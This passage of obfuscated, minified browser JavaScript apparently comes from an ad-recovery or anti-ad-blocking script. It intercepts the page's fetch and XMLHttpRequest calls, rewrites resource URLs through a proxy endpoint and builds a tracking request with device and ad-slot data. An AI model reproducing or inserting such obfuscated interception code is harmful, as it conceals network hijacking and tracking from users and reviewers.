bB=bQ,hl=hM[bB(0x859)](hq=>Array[bB(0xd07)](document[bB(0x705)](bB(0x4ab)[bB(0xa60)](hq,'\x22]'))))[bB(0x484)](hq=>hq instanceof HTMLLinkElement)[bB(0x629)](hq=>{const bx=bB,hd=hq[bx(0x5b1)](bx(0x5eb));return hd?new Promise(hE=>{const bk=bx,hw=document[bk(0xa39)](bk(0xe09));hw[bk(0xdde)]=!0x0,Array[bk(0xd07)](hq[bk(0xcd3)])[bk(0xe60)](ho=>{const bn=bk;hw[bn(0x54a)](ho[bn(0x361)],ho[bn(0x11e)]);}),hw[bk(0x5eb)]=(0x0,Y0['Wq'])({'protectUrlContext':hf,'url':hd,'kind':Y0['MN'][bk(0xd59)],'endpoint':Y1['A'][bk(0x3bc)]});let hr=null;const hX=ho=>{const bI=bk;null!==hr&&(clearTimeout(hr),hr=null),hw[bI(0x1af)]=null,hw[bI(0x387)]=null,hE(ho);};hr=setTimeout(()=>{hX(!0x1);},0xbb8),hw[bk(0x1af)]=()=>{const bG=bk;hq[bG(0xdde)]=!0x0,hX(!0x0);},hw[bk(0x387)]=()=>{hX(!0x1);},hq[bk(0x17c)](bk(0x378),hw);}):Promise[bx(0xe64)](!0x1);}),hV=await Promise[bB(0xac9)](hl);Y4['A'][bB(0x346)](bB(0x834)[bB(0xa60)](JSON[bB(0x667)](hV)));}(h9[bQ(0x85b)][bQ(0x34a)],h2),Yq['A'][bQ(0x8c2)]()&&Yq['A'][bQ(0xf5)]()&&(0x0,ZQ['Y'])(h2),[bQ(0xe6c),bQ(0x98a),bQ(0xc1d),bQ(0xf1a)][bQ(0xc5b)](hM=>location[bQ(0xf1d)][bQ(0x6de)](hM))&&setTimeout(()=>Y5(h2,!0x0),0x64);const hY=window,hH=(0x0,Y8['VS'])(h9[bQ(0x85b)]);if(Z4(h2,hY,hH,{'shouldHookDomContentLoadedLateListeners':!!h9[bQ(0x528)]}),function(hM,hf){const bu=bQ;var hl;if(Y4['A'][bu(0x346)](bu(0xb3d)),null!==(hl=window[bu(0x100)])&&void 0x0!==hl&&hl[bu(0x8e5)])return;const hV=window[bu(0x100)]||[];window[bu(0x100)]={'push':hE=>Z5(hE),'__replaced':!0x0};for(const hE of[...hV][bu(0x7cb)]())Z5(hE);const hq=hw=>{const bA=bu;if(bA(0x645)===hw[bA(0x86f)]){const hX=hw[bA(0x17a)][0x0]instanceof Request?hw[bA(0x17a)][0x0][bA(0x433)]:hw[bA(0x17a)][0x0];Y4['A'][bA(0x346)](bA(0xa89),hw[bA(0x17a)][0x0],bA(0x479),(0x0,Y8['pI'])(hf,hX),bA(0xbe7),hM[bA(0x645)],hM[bA(0x645)][bA(0x75f)]),(0x0,Y8['pI'])(hf,hX)?hM[bA(0x645)](...hw[bA(0x17a)])[bA(0xe76)](hw[bA(0xe64)],hw[bA(0xd5f)]):hw[bA(0xd5f)](...hw[bA(0xa6c)]);}else{if(bA(0x513)===hw[bA(0x86f)]){const ho=Y9['A'][bA(0x254)](hM)[bA(0xbda)][bA(0x254)][bA(0x5cf)](hw[bA(0xcf2)]);Y4['A'][bA(0x346)](bA(0x5c9),ho),(0x0,Y8['pI'])(hf,ho)||hw[bA(0xd5f)]();}else{if(bA(0x501)===hw[bA(0x86f)]){var hr;if(!hw[bA(0xd7d)][bA(0x672)]||(null===(hr=hw[bA(0xd7d)][bA(0x672)])||void 0x0===hr?void 0x0:hr[bA(0xec3)])<0x2)return void hw[bA(0x3bf)]();const hR=hw[bA(0xd7d)][bA(0x672)][0x1];if((0x0,Y8['pI'])(hf,hR)||hw[bA(0x3bf)](),hw[bA(0xd7d)][bA(0xb3c)])return;hw[bA(0xd7d)][bA(0xb3c)]=!0x0;const hW=new XMLHttpRequest();hW[bA(0xe14)]=hF=>{const bT=bA;var hN,hg;hW[bT(0xd14)]===XMLHttpRequest[bT(0xadb)]&&hw[bT(0xd7d)][bT(0x376)]&&(hw[bT(0xd7d)][bT(0x376)]=!0x1,hw[bT(0xd7d)][bT(0xd2c)]={'readyState':hW[bT(0xd14)],'response':hW[bT(0x90e)],'responseText':hW[bT(0x772)],'responseType':hW[bT(0x6e5)],'responseURL':hW[bT(0x3c9)],'responseXML':hW[bT(0xecd)],'status':hW[bT(0x898)],'statusText':hW[bT(0x4d6)],'upload':hW[bT(0xa33)]},Object[bT(0x38b)](hF,bT(0x85b),{'writable':!0x1,'value':hw[bT(0xd7d)]}),null===(hN=hw[bT(0xd7d)])||void 0x0===hN||null===(hN=hN[bT(0xe14)])||void 0x0===hN||null===(hg=hN[bT(0x5cf)])||void 0x0===hg||hg[bT(0x5cf)](hN,hw[bT(0xd7d)],hF));},hW[bA(0x1af)]=hF=>{const bD=bA;var hN,hg;hw[bD(0xd7d)][bD(0x79b)]&&hw[bD(0xd7d)][bD(0x934)]&&(hw[bD(0xd7d)][bD(0x934)]=!0x1,hw[bD(0xd7d)][bD(0xd2c)]={'readyState':hW[bD(0xd14)],'response':hW[bD(0x90e)],'responseText':hW[bD(0x772)],'responseType':hW[bD(0x6e5)],'responseURL':hW[bD(0x3c9)],'responseXML':hW[bD(0xecd)],'status':hW[bD(0x898)],'statusText':hW[bD(0x4d6)],'upload':hW[bD(0xa33)]},Object[bD(0x38b)](hF,bD(0x85b),{'writable':!0x1,'value':hw[bD(0xd7d)]}),null===(hN=hw[bD(0xd7d)][bD(0x79b)])||void 0x0===hN||null===(hg=hN[bD(0x5cf)])||void 0x0===hg||hg[bD(0x5cf)](hN,hw[bD(0xd7d)],hF));},hW[bA(0x387)]=hF=>{const bO=bA;var hN,hg;hw[bO(0xd7d)][bO(0x387)]&&hw[bO(0xd7d)][bO(0x934)]&&(hw[bO(0xd7d)][bO(0x934)]=!0x1,Object[bO(0x38b)](hF,bO(0x85b),{'writable':!0x1,'value':hw[bO(0xd7d)]}),null===(hN=hw[bO(0xd7d)][bO(0x387)])||void 0x0===hN||null===(hg=hN[bO(0x5cf)])||void 0x0===hg||hg[bO(0x5cf)](hN,hw[bO(0xd7d)],hF));},hW[bA(0xd35)][bA(0x5cf)](hW,...hw[bA(0xd7d)][bA(0x672)]),hW[bA(0x7d1)][bA(0x5cf)](hW);}}}},hd=window[bu(0x1b7)]||[];window[bu(0x1b7)]={'push':hw=>setTimeout(()=>hq(hw),0x0)};for(const hw of hd)Z5(()=>hq(hw));}(hY,hH),h3[bQ(0x79c)]&&(0x0,ZS['I'])(h3[bQ(0x79c)],h4,h5,h2),async function(hM,hf,hl){const K0=bQ,hV=hf[K0(0xe7e)];hV&&hV[K0(0x9ba)]&&(window[K0(0xe3a)]=window[K0(0xe3a)]||{},window[K0(0xe3a)][K0(0x28f)]=window[K0(0xe3a)][K0(0x28f)]||[],window[K0(0xe3a)][K0(0x28f)][K0(0x79d)](()=>{const K1=K0;window[K1(0xe3a)][K1(0xef5)]()[K1(0x780)](K1(0x712),hq=>{const K2=K1;if(hq[K2(0x351)])return;const hd=function(hw,hr,hX,ho,hR,hW){const K3=K2;var hF,hN;const hg=hw[K3(0xc95)][K3(0xac2)],hi=hg[K3(0x6de)](K3(0xd6f))?null===(hF=hg[K3(0x1c3)](K3(0xd6f))[0x1])||void 0x0===hF?void 0x0:hF[K3(0x1c3)](':')[0x0]:YF(),hJ=function(hz,hL,hS,hb,hK,hm,hC,hQ,hp,hU,hP,hy,hv,hc,hj,hB,hx,hk,hn,hI,hG,hu,hA,hT,hD){const K4=K3;return{'dt':K4(0xdd7),'pd':K4(0xde),'di':hz,'ap':'','sr':hS,'pp':hb,'md':'1','ui':hm,'ti':hC,'de':hQ,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':hB,'ai':hx,'pc':hk,'cr':hn,'cb':hI,'si':'','dm':hu,'pi':hA,'bt':'','gt':hD};}(hr[K3(0x2cf)],0x0,hX,ho,0x0,hi,YF(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[K3(0x5ab)](navigator[K3(0x5e3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,hR[K3(0xd76)],hR[K3(0x4b0)],hR[K3(0x890)][K3(0x491)]()[K3(0x2c9)](),hR[K3(0xf48)],Y3['A'][K3(0xbdf)](0xf,0x1e),0x0,hR[K3(0x287)]&&K3(0x15a)==typeof hR[K3(0x287)][0x0]&&K3(0x15a)==typeof hR[K3(0x287)][0x1]?''[K3(0xa60)](hR[K3(0x287)][0x0],'x')[K3(0xa60)](hR[K3(0x287)][0x1]):'',hR[K3(0xf48)],0x0,hW||(null===(hN=hw[K3(0xe3a)][K3(0xef5)]()[K3(0x826)](K3(0xb3f)))||void 0x0===hN?void 0x0:hN[0x0])||'');return hJ;}(window,hM,hV[K2(0xbbf)],hV[K2(0x949)],hq,hl),hE=((hw,hr)=>{const K5=K2,hX=new URL(K5(0x28d));Object[K5(0x502)](hr)[K5(0xe60)](hR=>{const K6=K5;let [hW,hF]=hR;hF&&hX[K6(0xcf9)][K6(0x901)](hW,hF);});const ho=hw[K5(0xc95)][K5(0xa39)](K5(0xa0e));return ho[K5(0x630)]=(0x0,Y0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':hX[K5(0x5eb)],'endpoint':Y1['A'][K5(0x3bc)]}),ho[K5(0x54a)](K5(0x26f),K5(0x8d6)),ho;})(window,hd);document[K2(0x591)][K2(0x4a3)](hE);});}));}(h2,h9,h3[bQ(0xb3f)]),!0x1===(null===(h7=h9[bQ(0xee7)])||void 0x0===h7?void 0x0:h7[bQ(0xa67)])){const hM=h9[bQ(0xee7)][bQ(0xb0c)]||[bQ(0x583)];(0x0,ZC['je'])(hM);}h9[bQ(0x678)]||(0x0,ZC['lD'])(h9[bQ(0x943)]||[]),(0x0,ZC['N2'])(h9[bQ(0x943)]||[]),function(hf,hl,hV){const K7=bQ,hq=[],hd=Array[K7(0xd07)](hf[K7(0xc95)][K7(0x705)](K7(0x332)));for(const hE of hd)try{const hw=hE[K7(0xd5d)];if(!hw)continue;if(!HU(hw))continue;HO(hw,hl,hV,hq);}catch(hr){}}(hY,h2,hH);const hZ=Z0(hY,h2,hH),hh=0x3e8;let ha=0x0;function hs(hf){const K8=bQ;if(document[K8(0x4be)])return ha=hf,requestAnimationFrame(hs);hf-ha>=hh&&(window[K8(0x50c)]?window[K8(0x50c)](hZ,{'timeout':0x78}):setTimeout(hZ,0x0),ha=hf),requestAnimationFrame(hs);}requestAnimationFrame(hs);}finally{Z6();}})(ZP,Zn,ZG,Zu);}catch(h2){Y4['A'][bg(0x4bd)](h2,bg(0x249),h2[bg(0xeb8)]);}}catch(h3){throw h3;}finally{Z6(),(0x0,YV['H4'])();}})(Zp);})());})()));